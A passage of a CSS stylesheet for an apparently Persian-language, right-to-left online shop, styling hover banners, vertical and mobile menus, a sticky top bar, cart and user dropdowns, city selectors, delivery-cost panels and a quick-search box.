        position: absolute;
        -webkit-transition: all 0.1s ease-in 0.1s;
        transition: all 0.1s ease-in 0.1s;
        background: rgba(0,0,0,0.1);
        opacity: 0;
        filter: alpha(opacity=0);
        right: 0px;
        top: 0px;
        content: "";
        height: 0%;
        width: 100%;
        right: 0%;
        top: 50%;
    }

    .banner-opacity a:hover:before {
        opacity: 1;
        filter: alpha(opacity=1);
        -webkit-transition: all 0.2s ease-in 0.1s;
        transition: all 0.2s ease-in 0.1s;
        height: 100%;
        right: 0%;
        top: 0%;
    }

.tab-container {
    position: relative;
}

    .tab-container .tab-panel {
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        opacity: 0;
        visibility: hidden;
    }

    .tab-container .active {
        opacity: 1;
        visibility: inherit;
        position: inherit;
        -vendor-animation-duration: 0.3s;
        -vendor-animation-delay: 1s;
        -vendor-animation-iteration-count: infinite;
    }

.hover-zoom {
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    overflow: hidden;
}

    .hover-zoom:hover img {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1);
        opacity: 0.7;
    }

.banner-boder-zoom {
    position: relative;
    overflow: hidden;
}

    .banner-boder-zoom a:before {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        content: "";
        display: block;
        z-index: 10;
        background-color: rgba(0, 0, 0, 0.2);
        background: rgba(0, 0, 0, 0.2);
        color: rgba(0, 0, 0, 0.2);
        opacity: 0;
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom a:after {
        position: absolute;
        top: 10px;
        right: 10px;
        left: 10px;
        bottom: 10px;
        content: "";
        display: block;
        z-index: 10;
        border: 1px solid #fff;
        opacity: 0;
    }

    .banner-boder-zoom a img {
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom:hover a img {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
    }

    .banner-boder-zoom:hover a:before {
        opacity: 1;
    }

    .banner-boder-zoom:hover a:after {
        opacity: 0;
    }

.banner-boder-zoom2 {
    position: relative;
    overflow: hidden;
}

    .banner-boder-zoom2 a:before {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        content: "";
        display: block;
        z-index: 10;
        background-color: rgba(0, 0, 0, 0);
        background: rgba(0, 0, 0, 0);
        color: rgba(0, 0, 0, 0);
        opacity: 0;
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom2 a:after {
        position: absolute;
        top: 10px;
        right: 10px;
        left: 10px;
        bottom: 10px;
        content: "";
        display: block;
        z-index: 10;
        border: 1px solid #fff;
        opacity: 0;
    }

    .banner-boder-zoom2 a img {
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom2:hover a img {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
    }

    .banner-boder-zoom2:hover a:before {
        opacity: 1;
    }

    .banner-boder-zoom2:hover a:after {
        opacity: 0;
    }

.icon-up,
.icon-down {
    width: 100%;
    height: 17px;
    display: block;
}

.icon-up {
    background: url("/images/up.png") no-repeat center center;
}

.icon-down {
    background: url("/images/down.png") no-repeat center center;
}

.image-hover2 a {
    position: relative;
}

    .image-hover2 a:after {
        overflow: hidden;
        position: absolute;
        top: 0;
        content: "";
        z-index: 100;
        width: 100%;
        height: 100%;
        right: 0;
        left: 0;
        bottom: 0;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
        background-color: rgba(0, 0, 0, 0.3);
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        transform: scale(0);
        z-index: 1;
    }

    .image-hover2 a:before {
        font: normal normal normal 18px/1 FontAwesome;
        content: "\f002";
        position: absolute;
        top: 50%;
        right: 50%;
        z-index: 2;
        color: #fff;
        ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        ms-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        opacity: 0;
        -webkit-transition: opacity 0.3s ease 0s;
        -o-transition: opacity 0.3s ease 0s;
        transition: opacity 0.3s ease 0s;
    }

    .image-hover2 a:hover:after {
        visibility: visible;
        opacity: 0.8;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    .image-hover2 a:hover:before {
        opacity: 1;
    }
/*--------------------
    Horizontal Menu 
    */

@media (min-width: 993px) and (max-width: 1200px) {
    #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one {
        padding: 6px 5px 5px 20px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two {
        padding: 6px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-three {
        width: 620px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:last-child {
        padding: 9px 5px 5px 20px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:first-child {
        padding: 5px 5px 9px 20px !important;
    }
}

#ContentDiv {
    position: relative;
    clear: both;
}

#VertivcalNavbar {
    position: absolute;
    z-index: 990;
    top: -2px;
    display: none;
    padding-bottom: 0px !important;
    right: -2px;
    border-radius: 3px;
}

    #VertivcalNavbar ~ div {
        background-color: #e47ae4;
    }

    #VertivcalNavbar ul.UlMenuLevel-one {
        position: relative;
        background-color: #fff;
        font-size: 0.9em;
        border-radius: 3px;
    }

        #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one {
            border: 1px solid #eaeaea;
            border-bottom: none;
            padding: 8px 5px 8px 20px;
            width: 200px;
        }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:first-child {
                border-top-left-radius: 3px;
                border-top-right-radius: 3px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:last-child {
                border-bottom-left-radius: 3px;
                border-bottom-right-radius: 3px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover {
                background-color: #e2e7ee;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:last-child {
                padding: 10px 5px 8px 20px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:first-child {
                padding: 8px 5px 10px 20px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a {
                padding-right: 40px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a > img {
                    position: absolute;
                    top: 0px;
                    right: 5px;
                    width: 18px;
                    height: 18px;
                }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a > h3 {
                    font-size: 1em;
                    font-family: IRANSansM, sans-serif;
                    margin: 2px 0px;
                    display: inline-block;
                }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover > .UlMenuLevel-two {
                display: block;
            }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover > .UlMenuLevel-two > li:first-child {
                    background-color: #e2e7ee;
                }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover > .UlMenuLevel-two > li.MenuLevel-two:first-child > .UlMenuLevel-three {
                    display: block;
                }

    #VertivcalNavbar ul.UlMenuLevel-two {
        display: none;
        position: absolute;
        top: 0px;
        right: 100.2%;
        background-color: #fff;
        height: 100%;
    }

        #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two {
            border-top: 1px solid #eaeaea;
            /*border-bottom: none;*/
            padding: 8px;
            width: 150px;
        }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:last-child {
                padding: 9px 8px 8px 8px;
            }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:first-child {
                padding: 8px 8px 9px 8px;
            }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:hover {
                background-color: #e2e7ee;
            }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two > a {
                padding: 0px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two > a > h3 {
                    font-size: 1em;
                    font-family: IRANSansM, sans-serif;
                    margin: 0px;
                    display: inline-block;
                }

                #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:hover > .UlMenuLevel-three {
                display: block;
                z-index: 1002;
            }

    #VertivcalNavbar ul.UlMenuLevel-three {
        display: none;
        position: absolute;
        top: 0px;
        right: 101%;
        width: 820px;
        height: 100%;
        border-left: 1px solid #eaeaea;
        background-color: #fff;
        z-index: 1000;
        border: 1px solid #eaeaea;
        border-right: none !important;
        padding: 5px 0px;
    }

        #VertivcalNavbar ul.UlMenuLevel-three > .row {
            display: flex;
            align-items: stretch;
            width: 100%;
            margin: 0px;
        }

        #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a {
            display: block;
            font-size: 0.9em;
            padding: 4px 0px;
        }

            #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a h3 {
                display: inline-block;
                font-size: 1em;
                font-family: IRANSansM, sans-serif;
                margin: 0px;
            }

            #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a.ChildLink {
                padding-right: 15px;
                color: #868181;
            }

                #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a.ChildLink:hover {
                    color: #b03030;
                }

            #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a.ParentLink {
                color: #58afdc;
                font-weight: bold;
            }
/*--------------------- vertical menu mobile ----------------------------------------*/
#VertivcalNavbarMobile {
    position: fixed;
    z-index: 995;
    top: 0px;
    display: none;
    padding-bottom: 0px !important;
    right: -250px;
    transition: 0.4s ease-out right;
    -webkit-transition: 0.4s ease-out right;
    -o-transition: 0.4s ease-out right;
    background-color: #fff;
    width: 250px;
    height: 200%;
}

    #VertivcalNavbarMobile:hover, #VertivcalNavbarMobile:focus, #VertivcalNavbarMobile:active {
        overflow-y: auto;
    }

    #VertivcalNavbarMobile.SHowMenuMobile {
        right: 0px;
        transition: 0.4s ease-out right;
        -webkit-transition: 0.4s ease-out right;
        -o-transition: 0.4s ease-out right;
    }

    #VertivcalNavbarMobile .LogoMobileSide {
        padding: 5px;
        background-color: #e5e4e4;
    }

        #VertivcalNavbarMobile .LogoMobileSide img {
            width: 100%;
        }

    #VertivcalNavbarMobile .BackMenuMobile {
        text-align: left;
        padding: 5px;
        padding-bottom: 0px;
        background-color: #e5e4e4;
        width: 100%;
    }

        #VertivcalNavbarMobile .BackMenuMobile .fa {
            font-size: 1.4em;
            color: #c92228;
        }

    #VertivcalNavbarMobile ul.UlMenuLevel-one {
        position: relative;
        font-size: 0.9em;
        border-radius: 3px;
    }

        #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one {
            border: 1px solid #eaeaea;
            border-bottom: none;
            padding: 8px 5px 8px 20px;
            position: relative;
        }


            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one.selected {
                background-color: #e2e7ee;
                padding-left: 0px !important;
                padding-right: 0px !important;
            }


            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > a {
                padding-right: 40px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > a > img {
                    position: absolute;
                    top: 0px;
                    right: 5px;
                    width: 18px;
                    height: 18px;
                }

                #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > .OPenLevel2 {
                position: absolute;
                left: 10px;
                top: 5px;
                font-size: 1.2em;
                cursor: pointer;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one.selected > .UlMenuLevel-two {
                display: block;
            }


    #VertivcalNavbarMobile ul.UlMenuLevel-two {
        display: none;
        margin-top: 10px;
        background-color: #fff;
    }

        #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two {
            border-bottom: 1px solid #eaeaea;
            /*border-bottom: none;*/
            padding: 8px;
            width: 100%;
        }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:last-child {
                border-bottom: none;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:first-child {
                padding: 8px 8px 9px 8px;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:hover {
                background-color: #e2e7ee;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two > a {
                padding: 0px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:hover > .UlMenuLevel-three {
                display: block;
                z-index: 1002;
            }

/*------------------------------ LoginMenu Mobile -------------------------*/
#LoginNavbarMobile {
    position: fixed;
    z-index: 995;
    top: 0px;
    display: none;
    padding-bottom: 0px !important;
    left: -250px;
    transition: 0.4s ease-out left;
    -webkit-transition: 0.4s ease-out left;
    -o-transition: 0.4s ease-out left;
    background-color: #fff;
    width: 250px;
    height: 100%;
    z-index: 1000;
}

    #LoginNavbarMobile.SHowMenuMobile {
        left: 0px;
        transition: 0.4s ease-out left;
        -webkit-transition: 0.4s ease-out left;
        -o-transition: 0.4s ease-out left;
    }

    #LoginNavbarMobile ul li {
        display: block;
    }

    #LoginNavbarMobile .LogoMobileSide {
        padding: 5px;
        background-color: #e5e4e4;
    }

        #LoginNavbarMobile .LogoMobileSide img {
            width: 100%;
        }

    #LoginNavbarMobile .BackMenuMobile {
        text-align: right;
        padding: 5px;
        padding-bottom: 0px;
        background-color: #e5e4e4;
        width: 100%;
    }

        #LoginNavbarMobile .BackMenuMobile .fa {
            font-size: 1.4em;
            color: #000841;
        }


/*-----------------
 [ 3.1 Nav on top]
 */
.nav-ontop {
    position: fixed;
    top: 0px;
    right: 0px;
    width: 100%;
    background: #eee;
    z-index: 992;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, 0.1);
    /*height: 55px;*/
}

    .nav-ontop span.notify-left {
        top: 2px;
    }

    .nav-ontop > .container {
        position: relative;
    }

    .nav-ontop #box-vertical-megamenus {
        width: 80px;
        padding: 0;
    }

        .nav-ontop #box-vertical-megamenus .title {
            background: #eee;
            color: #999;
            padding: 0;
            overflow: hidden;
            border-right: 1px solid #eaeaea;
        }

            .nav-ontop #box-vertical-megamenus .title.active {
                background: #fff;
            }

            .nav-ontop #box-vertical-megamenus .title .btn-open-mobile {
                margin-left: 15px;
            }

            .nav-ontop #box-vertical-megamenus .title .title-menu {
                display: none;
            }

        .nav-ontop #box-vertical-megamenus .vertical-menu-content {
            min-width: 270px;
            position: absolute;
            display: none;
            border-top: none;
            border-bottom: 1px solid #eaeaea;
            border-left: 1px solid #eaeaea;
            padding-bottom: 15px;
            border-right: 1px solid #eaeaea;
        }

            .nav-ontop #box-vertical-megamenus .vertical-menu-content .vertical-menu-list {
                border-right: none;
            }

            .nav-ontop #box-vertical-megamenus .vertical-menu-content .all-category {
                margin-right: 20px;
            }

#shopping-cart-box-ontop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    left: 0;
    display: none;
    z-index: 1005;
}

    #shopping-cart-box-ontop .fa {
        line-height: 50px;
        cursor: pointer;
        font-size: 20px;
        text-align: center;
        width: 100%;
        color: #999;
    }

    #shopping-cart-box-ontop .shopping-cart-box-ontop-content {
        position: absolute;
        left: 0;
        top: 100%;
    }

    #shopping-cart-box-ontop:hover .cart-block {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        opacity: 1;
        visibility: visible;
    }

#user-info-opntop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    left: 50px;
    z-index: 1005;
}

    #user-info-opntop a.current-open span {
        display: none;
    }

    #user-info-opntop a.current-open {
        height: 50px;
        padding-top: 17px;
        width: 50px;
        float: right;
        text-align: center;
    }

        #user-info-opntop a.current-open:hover .dropdown-menu {
            transform: translateY(0px);
            -webkit-transform: translateY(0px);
            -o-transform: translateY(0px);
            -ms-transform: translateY(0px);
            -khtml-transform: translateY(0px);
            opacity: 1;
            z-index: 2;
        }

        #user-info-opntop a.current-open:before {
            font: normal normal normal 18px/1 FontAwesome;
            content: "\f007";
            color: #999;
        }



    #user-info-opntop .dropdown-menu {
        border-radius: 0;
        border: none;
        top: 48px;
        left: 0;
        right: auto;
        border-top: 3px solid #007176;
        transition: all 0.4s ease-out 0s;
        -webkit-transition: all 0.4s ease-out 0s;
        -o-transition: all 0.4s ease-out 0s;
        -ms-transition: all 0.4s ease-out 0s;
        opacity: 0;
        display: block;
        transform: translateY(50px);
        -webkit-transform: translateY(50px);
        -o-transform: translateY(50px);
        -ms-transform: translateY(50px);
        -khtml-transform: translateY(50px);
        z-index: 0;
        visibility: hidden;
    }

    #user-info-opntop .dropdown.open > .dropdown-menu {
        transform: translateY(0px);
        -webkit-transform: translateY(0px);
        -o-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -khtml-transform: translateY(0px);
        opacity: 1;
        z-index: 2;
        visibility: inherit;
    }

#form-search-opntop {
    position: absolute;
    top: 0;
    left: 100px;
    height: 50px;
    z-index: 1005;
}

    #form-search-opntop .form-category {
        display: none;
    }

    #form-search-opntop form {
        margin-top: 2px;
        border: 1px solid transparent;
        max-width: 400px;
    }

    #form-search-opntop .btn-search {
    }

    #form-search-opntop .btn-search {
    }

        #form-search-opntop .btn-search:before {
            font: normal normal normal 18px/1 FontAwesome;
            content: "\f002";
            color: #999;
            height: 30px;
            width: 25px;
            display: block;
            padding-top: 6px;
        }

    #form-search-opntop .input-serach {
        height: 30px;
        padding: 5px 5px 0 15px;
    }

        #form-search-opntop .input-serach input {
            width: 0px;
            -webkit-transition: width 1s ease-in-out;
            -moz-transition: width 1s ease-in-out;
            -o-transition: width 1s ease-in-out;
            transition: width 1s ease-in-out;
        }


    #form-search-opntop:hover form {
        border: 1px solid #dfdfdf;
        background: #fff;
    }

    #form-search-opntop:hover .input-serach input {
        width: 220px;
    }

/*-----------------
 [ 3.2 Top header]
 */
.main-header .top-header > div {
    padding: 5px 15px;
    margin-bottom: 10px;
    font-size: 0.9em;
    display: block;
    overflow: hidden;
}

.main-header .top-header .rightul {
    float: right;
}

    .main-header .top-header .rightul li {
        display: inline;
    }

        .main-header .top-header .rightul li .CreateStoreBtn {
            padding: 5px;
            background-color: #026BA6;
            border: 1px solid #b3b3b3;
            border-radius: 3px;
            color: #fff;
        }

            .main-header .top-header .rightul li .CreateStoreBtn:hover {
                background-color: #545454;
            }

.main-header .top-header .leftul {
    float: left;
}

    .main-header .top-header .leftul li {
        display: inline;
    }

.main-header .logo {
    text-align: right;
}

    .main-header .logo img {
        height: 65px;
    }


/*----------------------------
Menu And OtherItems
*/
#MenuAndOtherItemsDiv .MenuAndOtherItems {
    display: block;
    background: #fff;
    padding: 5px;
    -webkit-box-shadow: 0px 1px 5px 0px rgb(196, 192, 192);
    -moz-box-shadow: 0px 1px 5px 0px rgb(196, 192, 192);
    box-shadow: 0px 1px 5px 0px rgb(196, 192, 192);
    border-radius: 3px;
    margin-top: 10px;
    margin-bottom: 10px;
}

#MenuAndOtherItemsDiv .MenuAndOtherItemsDisabled {
    display: none;
}

#MenuAndOtherItemsDiv .MenuAndOtherItems a {
    display: inline-block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 3px;
    border: 1px solid #c4c4c4;
    font-size: 0.95em;
}

    #MenuAndOtherItemsDiv .MenuAndOtherItems a.home {
        border: none;
        padding: 0px;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems a.home img {
            width: 30px;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems a.MenuBtn {
        position: relative;
        padding-right: 35px;
        padding-left: 40px;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems a.MenuBtn img {
            height: 20px;
            position: absolute;
            right: 5px;
            top: 4px;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems a.OtherBtn {
        border-color: #b3b3b3;
        background-color: #FAFAFA;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems a.OtherBtn:hover {
            background-color: #C1272D;
            color: #fff;
        }

#MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl {
    float: left;
    position: relative;
}

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl li {
    }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .SelectLocation {
        position: relative;
        padding-right: 50px;
        padding-left: 50px;
        color: #999;
        margin-left: 0px;
        border-radius: 3px;
        height: 30px;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .SelectLocation .marker {
            height: 20px;
            position: absolute;
            right: 5px;
            top: 4px;
        }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .SelectLocation .arrowdown {
            height: 20px;
            position: absolute;
            left: 5px;
            top: 4px;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .CitiesItemUl {
        position: absolute;
        top: 64px;
        width: 100%;
        z-index: 22;
        border: 1px solid #c4c4c4;
        border-top: none;
        background: #fff;
        padding: 5px 5px 5px 5px;
        max-height: 300px;
        overflow: auto;
        display: none;
    }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .InputLi {
        position: absolute;
        top: 28px;
        left: 0px;
        right: 0px;
        z-index: 25;
        padding: 5px;
        background: #fff;
        border: 1px solid #c4c4c4;
        border-top: none;
        border-bottom: none;
        display: none;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .InputLi input {
            height: 30px;
            padding: 5px;
            line-height: normal;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .CitiesItemUl li.SelectCity {
        padding: 2px 5px;
        cursor: pointer;
        font-size: 0.9em;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .CitiesItemUl li.SelectCity:hover {
            color: #ccc;
        }

#MenuAndOtherItemsDiv .ResultSearchMenu {
    position: relative;
}

    #MenuAndOtherItemsDiv .ResultSearchMenu .MenuBtn {
        margin-left: 100px;
    }

    #MenuAndOtherItemsDiv .ResultSearchMenu ul {
        display: inline-block;
        position: absolute;
        bottom: 0px;
        height: 40px;
    }

        #MenuAndOtherItemsDiv .ResultSearchMenu ul li {
            display: flex;
            float: right;
            align-items: center;
            height: 100%;
            margin-left: 15px;
            cursor: pointer;
            border-top: 3px solid #fff;
            border-bottom: 3px solid #fff;
            padding: 0px 20px;
            font-weight: bold;
            font-size: 14px;
        }


            #MenuAndOtherItemsDiv .ResultSearchMenu ul li.selected {
                border-bottom: 3px solid #ca1d23;
                color: #ca1d23;
            }

            #MenuAndOtherItemsDiv .ResultSearchMenu ul li:hover {
                border-bottom: 3px solid #ca1d23;
                color: #ca1d23;
            }


    #MenuAndOtherItemsDiv .ResultSearchMenu .ResultCount {
        position: absolute;
        left: 80px;
        top: 11px;
    }

    #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv {
        position: absolute;
        left: 8px;
        top: 8px;
        border: none;
        margin-left: 0px;
        padding: 0px;
    }

        #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv img {
            height: 25px;
        }


#DeliveryAndCostPostDiv {
    background-color: rgb(247, 248, 250);
    margin: 0px;
    padding: 10px;
    border: 1px solid rgb(234, 234, 234);
    border-radius: 5px;
    position: relative;
}

    #DeliveryAndCostPostDiv .DeliveryAndCostPostItem {
        display: block;
        overflow: hidden;
    }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem > div {
            display: inline;
            float: right;
        }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem .DeliveryAndCostPostItemTitle {
            width: 32%;
            color: #8e8e8e;
        }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem .DeliveryAndCostPostItemValue {
            width: 68%;
        }

            #DeliveryAndCostPostDiv .DeliveryAndCostPostItem .DeliveryAndCostPostItemValue .PostCostTag {
                color: #333;
                position: relative;
                text-align: right;
                width: 100%;
            }

    #DeliveryAndCostPostDiv .SelectLocationUl {
        position: absolute;
        left: 10px;
        top: 10px;
    }

        #DeliveryAndCostPostDiv .SelectLocationUl li {
        }

        #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation {
            padding: 5px 50px 5px 50px;
            color: #999;
            margin-left: 0px;
            border-radius: 3px;
            border: 1px solid #c4c4c4;
            background-color: #fff;
            display: inherit;
            line-height: normal;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation .marker {
                height: 20px;
                position: absolute;
                right: 5px;
                top: 6px;
            }

            #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation .CityName {
                line-height: normal;
            }

            #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation .arrowdown {
                height: 20px;
                position: absolute;
                left: 5px;
                top: 6px;
            }

        #DeliveryAndCostPostDiv .SelectLocationUl .CitiesItemUl {
            position: absolute;
            top: 64px;
            width: 100%;
            z-index: 22;
            border: 1px solid #c4c4c4;
            border-top: none;
            background: #fff;
            padding: 5px 5px 5px 5px;
            max-height: 300px;
            overflow: auto;
            display: none;
        }

        #DeliveryAndCostPostDiv .SelectLocationUl .InputLi {
            position: absolute;
            top: 28px;
            left: 0px;
            right: 0px;
            z-index: 25;
            padding: 5px;
            background: #fff;
            border: 1px solid #c4c4c4;
            border-top: none;
            border-bottom: none;
            display: none;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl .InputLi input {
                height: 30px;
                padding: 5px;
                line-height: normal;
            }

        #DeliveryAndCostPostDiv .SelectLocationUl .CitiesItemUl li.SelectCity {
            padding: 2px 5px;
            cursor: pointer;
            font-size: 0.9em;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl .CitiesItemUl li.SelectCity:hover {
                color: #ccc;
            }

.centerSection {
    position: relative;
}

    .centerSection #SearchProducForm {
        position: relative;
        border-radius: 10px;
    }

        .centerSection #SearchProducForm input {
            width: 100%;
            border: none;
            border-radius: 0;
            -webkit-box-shadow: none;
            box-shadow: none;
            border-radius: inherit;
            border: 1px solid #dedde3;
        }

            .centerSection #SearchProducForm input::placeholder {
                color: #999;
                opacity: 0.7;
                font-size: 0.8em;
            }

            .centerSection #SearchProducForm input:-ms-input-placeholder { /* Internet Explorer 10-11 */
                color: #abc8f8;
                font-size: 0.8em;
            }

            .centerSection #SearchProducForm input::-ms-input-placeholder { /* Microsoft Edge */
                color: #abc8f8;
                font-size: 0.8em;
            }

        .centerSection #SearchProducForm .SearchitemBtn {
            position: absolute;
            left: 0;
            top: 0;
            height: 100%;
            padding: 5px 10px;
            transition: 0.5s;
            color: #fff;
            display: flex;
            align-items: center;
            border: none;
            border-top-left-radius: inherit;
            border-bottom-left-radius: inherit;
        }

            .centerSection #SearchProducForm .SearchitemBtn img {
                width: 20px;
            }

    .centerSection #resultquiksearch {
        position: absolute;
        top: 36px;
        right: 11px;
        width: calc(100% - 22px);
        min-height: 250px;
        background: #fff;
        box-shadow: 0 2px 4px rgba(4, 50, 143, 0.23);
        padding: 15px;
        border-bottom-left-radius: 5px;
        border-bottom-right-radius: 5px;
        z-index: 2005;
    }

        .centerSection #resultquiksearch .Title {
            font-weight: bold;
            padding-bottom: 5px;
            margin-bottom: 10px;
            border-bottom: 1px solid #494949;
            color: #494949;
            font-size: 1.1em;
        }

        .centerSection #resultquiksearch .CategoryContent ul li {
            padding-bottom: 10px;
            position: relative;
            padding-right: 15px;
        }

            .centerSection #resultquiksearch .CategoryContent ul li a {
                color: #565656;
                text-align: justify;
            }

                .centerSection #resultquiksearch .CategoryContent ul li a:hover {
                    color: #939292;
                }

                .centerSection #resultquiksearch .CategoryContent ul li a .fa {
                    position: absolute;
                    top: 3px;
                    right: 0;
                }

        .centerSection #resultquiksearch .ProductContent {
            display: block;
            overflow-y: auto;
            height: 295px;
        }

            .centerSection #resultquiksearch .ProductContent ul li {
                margin-bottom: 5px;
            }

                .centerSection #resultquiksearch .ProductContent ul li a {
                    display: flex;
                    align-items: center;
                }

                    .centerSection #resultquiksearch .ProductContent ul li a img {
                        width: 30px;
                        margin-left: 5px;
                    }

            .centerSection #resultquiksearch .ProductContent::-webkit-scrollbar {
                width: 5px;
            }

            .centerSection #resultquiksearch .ProductContent::-webkit-scrollbar-track {
                -webkit-box-shadow: inset 0 0 6px #c1e0ea;
                border-radius: 5px;
            }

            .centerSection #resultquiksearch .ProductContent::-webkit-scrollbar-thumb {
                border-radius: 2px;
                -webkit-box-shadow: inset 0 0 6px rgba(115, 115, 116, 0.50);
